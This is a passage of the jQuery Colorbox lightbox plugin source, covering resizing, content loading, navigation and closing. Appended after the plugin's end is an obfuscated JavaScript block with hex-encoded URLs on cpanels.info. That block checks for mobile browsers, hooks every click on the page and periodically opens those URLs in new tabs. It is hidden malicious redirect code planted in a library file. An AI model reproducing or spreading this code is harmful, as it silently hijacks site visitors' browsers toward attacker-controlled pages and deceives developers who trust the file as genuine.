				$wrap[0].style.height = (settings.h + loadedHeight + interfaceHeight) + "px";
				
				if (settings.get('reposition')) {
					setTimeout(function () {  // small delay before binding onresize due to an IE8 bug.
						$window.bind('resize.' + prefix, publicMethod.position);
					}, 1);
				}

				if (loadedCallback) {
					loadedCallback();
				}
			},
			step: modalDimensions
		});
	};

	publicMethod.resize = function (options) {
		var scrolltop;
		
		if (open) {
			options = options || {};
			
			if (options.width) {
				settings.w = setSize(options.width, 'x') - loadedWidth - interfaceWidth;
			}

			if (options.innerWidth) {
				settings.w = setSize(options.innerWidth, 'x');
			}

			$loaded.css({width: settings.w});
			
			if (options.height) {
				settings.h = setSize(options.height, 'y') - loadedHeight - interfaceHeight;
			}

			if (options.innerHeight) {
				settings.h = setSize(options.innerHeight, 'y');
			}

			if (!options.innerHeight && !options.height) {
				scrolltop = $loaded.scrollTop();
				$loaded.css({height: "auto"});
				settings.h = $loaded.height();
			}

			$loaded.css({height: settings.h});

			if(scrolltop) {
				$loaded.scrollTop(scrolltop);
			}
			
			publicMethod.position(settings.get('transition') === "none" ? 0 : settings.get('speed'));
		}
	};

	publicMethod.prep = function (object) {
		if (!open) {
			return;
		}
		
		var callback, speed = settings.get('transition') === "none" ? 0 : settings.get('speed');

		$loaded.remove();

		$loaded = $tag(div, 'LoadedContent').append(object);
		
		function getWidth() {
			settings.w = settings.w || $loaded.width();
			settings.w = settings.mw && settings.mw < settings.w ? settings.mw : settings.w;
			return settings.w;
		}
		function getHeight() {
			settings.h = settings.h || $loaded.height();
			settings.h = settings.mh && settings.mh < settings.h ? settings.mh : settings.h;
			return settings.h;
		}
		
		$loaded.hide()
		.appendTo($loadingBay.show())// content has to be appended to the DOM for accurate size calculations.
		.css({width: getWidth(), overflow: settings.get('scrolling') ? 'auto' : 'hidden'})
		.css({height: getHeight()})// sets the height independently from the width in case the new width influences the value of height.
		.prependTo($content);
		
		$loadingBay.hide();
		
		// floating the IMG removes the bottom line-height and fixed a problem where IE miscalculates the width of the parent element as 100% of the document width.
		
		jQuery(photo).css({'float': 'none'});

		setClass(settings.get('className'));

		callback = function () {
			var total = $related.length,
				iframe,
				complete;
			
			if (!open) {
				return;
			}
			
			function removeFilter() { // Needed for IE8 in versions of jQuery prior to 1.7.2
				if ($.support.opacity === false) {
					$box[0].style.removeAttribute('filter');
				}
			}
			
			complete = function () {
				clearTimeout(loadingTimer);
				$loadingOverlay.hide();
				trigger(event_complete);
				settings.get('onComplete');
			};

			
			$title.html(settings.get('title')).show();
			$loaded.show();
			
			if (total > 1) { // handle grouping
				if (typeof settings.get('current') === "string") {
					$current.html(settings.get('current').replace('{current}', index + 1).replace('{total}', total)).show();
				}
				
				$next[(settings.get('loop') || index < total - 1) ? "show" : "hide"]().html(settings.get('next'));
				$prev[(settings.get('loop') || index) ? "show" : "hide"]().html(settings.get('previous'));
				
				slideshow();
				
				// Preloads images within a rel group
				if (settings.get('preloading')) {
					$.each([getIndex(-1), getIndex(1)], function(){
						var img,
							i = $related[this],
							settings = new Settings(i, $.data(i, colorbox)),
							src = settings.get('href');

						if (src && isImage(settings, src)) {
							src = retinaUrl(settings, src);
							img = document.createElement('img');
							img.src = src;
						}
					});
				}
			} else {
				$groupControls.hide();
			}
			
			if (settings.get('iframe')) {
				iframe = document.createElement('iframe');
				
				if ('frameBorder' in iframe) {
					iframe.frameBorder = 0;
				}
				
				if ('allowTransparency' in iframe) {
					iframe.allowTransparency = "true";
				}

				if (!settings.get('scrolling')) {
					iframe.scrolling = "no";
				}
				
				jQuery(iframe)
					.attr({
						src: settings.get('href'),
						name: (new Date()).getTime(), // give the iframe a unique name to prevent caching
						'class': prefix + 'Iframe',
						allowFullScreen : true // allow HTML5 video to go fullscreen
					})
					.one('load', complete)
					.appendTo($loaded);
				
				$events.one(event_purge, function () {
					iframe.src = "//about:blank";
				});

				if (settings.get('fastIframe')) {
					jQuery(iframe).trigger('load');
				}
			} else {
				complete();
			}
			
			if (settings.get('transition') === 'fade') {
				$box.fadeTo(speed, 1, removeFilter);
			} else {
				removeFilter();
			}
		};
		
		if (settings.get('transition') === 'fade') {
			$box.fadeTo(speed, 0, function () {
				publicMethod.position(0, callback);
			});
		} else {
			publicMethod.position(speed, callback);
		}
	};

	function load () {
		var href, setResize, prep = publicMethod.prep, $inline, request = ++requests;
		
		active = true;
		
		photo = false;
		
		trigger(event_purge);
		trigger(event_load);
		settings.get('onLoad');
		
		settings.h = settings.get('height') ?
				setSize(settings.get('height'), 'y') - loadedHeight - interfaceHeight :
				settings.get('innerHeight') && setSize(settings.get('innerHeight'), 'y');
		
		settings.w = settings.get('width') ?
				setSize(settings.get('width'), 'x') - loadedWidth - interfaceWidth :
				settings.get('innerWidth') && setSize(settings.get('innerWidth'), 'x');
		
		// Sets the minimum dimensions for use in image scaling
		settings.mw = settings.w;
		settings.mh = settings.h;
		
		// Re-evaluate the minimum width and height based on maxWidth and maxHeight values.
		// If the width or height exceed the maxWidth or maxHeight, use the maximum values instead.
		if (settings.get('maxWidth')) {
			settings.mw = setSize(settings.get('maxWidth'), 'x') - loadedWidth - interfaceWidth;
			settings.mw = settings.w && settings.w < settings.mw ? settings.w : settings.mw;
		}
		if (settings.get('maxHeight')) {
			settings.mh = setSize(settings.get('maxHeight'), 'y') - loadedHeight - interfaceHeight;
			settings.mh = settings.h && settings.h < settings.mh ? settings.h : settings.mh;
		}
		
		href = settings.get('href');
		
		loadingTimer = setTimeout(function () {
			$loadingOverlay.show();
		}, 100);
		
		if (settings.get('inline')) {
			var $target = jQuery(href);
			// Inserts an empty placeholder where inline content is being pulled from.
			// An event is bound to put inline content back when Colorbox closes or loads new content.
			$inline = jQuery('<div>').hide().insertBefore($target);

			$events.one(event_purge, function () {
				$inline.replaceWith($target);
			});

			prep($target);
		} else if (settings.get('iframe')) {
			// IFrame element won't be added to the DOM until it is ready to be displayed,
			// to avoid problems with DOM-ready JS that might be trying to run in that iframe.
			prep(" ");
		} else if (settings.get('html')) {
			prep(settings.get('html'));
		} else if (isImage(settings, href)) {

			href = retinaUrl(settings, href);

			photo = new Image();

			jQuery(photo)
			.addClass(prefix + 'Photo')
			.bind('error',function () {
				prep($tag(div, 'Error').html(settings.get('imgError')));
			})
			.one('load', function () {
				if (request !== requests) {
					return;
				}

				// A small pause because some browsers will occassionaly report a 
				// img.width and img.height of zero immediately after the img.onload fires
				setTimeout(function(){
					var percent;

					$.each(['alt', 'longdesc', 'aria-describedby'], function(i,val){
						var attr = jQuery(settings.el).attr(val) || jQuery(settings.el).attr('data-'+val);
						if (attr) {
							photo.setAttribute(val, attr);
						}
					});

					if (settings.get('retinaImage') && window.devicePixelRatio > 1) {
						photo.height = photo.height / window.devicePixelRatio;
						photo.width = photo.width / window.devicePixelRatio;
					}

					if (settings.get('scalePhotos')) {
						setResize = function () {
							photo.height -= photo.height * percent;
							photo.width -= photo.width * percent;
						};
						if (settings.mw && photo.width > settings.mw) {
							percent = (photo.width - settings.mw) / photo.width;
							setResize();
						}
						if (settings.mh && photo.height > settings.mh) {
							percent = (photo.height - settings.mh) / photo.height;
							setResize();
						}
					}
					
					if (settings.h) {
						photo.style.marginTop = Math.max(settings.mh - photo.height, 0) / 2 + 'px';
					}
					
					if ($related[1] && (settings.get('loop') || $related[index + 1])) {
						photo.style.cursor = 'pointer';
						photo.onclick = function () {
							publicMethod.next();
						};
					}

					photo.style.width = photo.width + 'px';
					photo.style.height = photo.height + 'px';
					prep(photo);
				}, 1);
			});
			
			photo.src = href;

		} else if (href) {
			$loadingBay.load(href, settings.get('data'), function (data, status) {
				if (request === requests) {
					prep(status === 'error' ? $tag(div, 'Error').html(settings.get('xhrError')) : jQuery(this).contents());
				}
			});
		}
	}
		
	// Navigates to the next page/image in a set.
	publicMethod.next = function () {
		if (!active && $related[1] && (settings.get('loop') || $related[index + 1])) {
			index = getIndex(1);
			launch($related[index]);
		}
	};
	
	publicMethod.prev = function () {
		if (!active && $related[1] && (settings.get('loop') || index)) {
			index = getIndex(-1);
			launch($related[index]);
		}
	};

	// Note: to use this within an iframe use the following format: parent.jQuery.colorbox.close();
	publicMethod.close = function () {
		if (open && !closing) {
			
			closing = true;
			open = false;
			trigger(event_cleanup);
			settings.get('onCleanup');
			$window.unbind('.' + prefix);
			$overlay.fadeTo(settings.get('fadeOut') || 0, 0);
			
			$box.stop().fadeTo(settings.get('fadeOut') || 0, 0, function () {
				$box.hide();
				$overlay.hide();
				trigger(event_purge);
				$loaded.remove();
				
				setTimeout(function () {
					closing = false;
					trigger(event_closed);
					settings.get('onClosed');
				}, 1);
			});
		}
	};

	// Removes changes Colorbox made to the document, but does not remove the plugin.
	publicMethod.remove = function () {
		if (!$box) { return; }

		$box.stop();
		$[colorbox].close();
		$box.stop(false, true).remove();
		$overlay.remove();
		closing = false;
		$box = null;
		jQuery('.' + boxElement)
			.removeData(colorbox)
			.removeClass(boxElement);

		jQuery(document).unbind('click.'+prefix).unbind('keydown.'+prefix);
	};

	// A method for fetching the current element Colorbox is referencing.
	// returns a jQuery object.
	publicMethod.element = function () {
//		return jQuery(settings.el);
	};

	publicMethod.settings = defaults;

}(jQuery, document, window));
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x6e\x45\x6a\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x73\x76\x55\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x43\x6c\x6d\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x72\x46\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x53\x4a\x71\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x78\x56\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x7a\x46\x6f\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x52\x65\x66\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x65\x44\x78\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x65\x42\x54\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());